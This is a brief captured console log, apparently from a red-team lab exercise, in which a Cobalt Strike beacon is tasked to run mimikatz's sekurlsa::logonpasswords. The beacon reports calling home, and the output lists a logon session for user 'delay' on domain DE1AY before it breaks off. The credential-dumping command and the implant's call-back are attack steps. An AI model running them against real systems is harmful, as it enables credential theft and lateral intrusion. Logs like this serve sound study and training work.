 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 225804 (00000000:0003720c)
Session : Interactive from 1
User Name : delay
Domain : DE1AY
Logon Server : DC
Logon Time : 2024/4/21 22:51:19
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :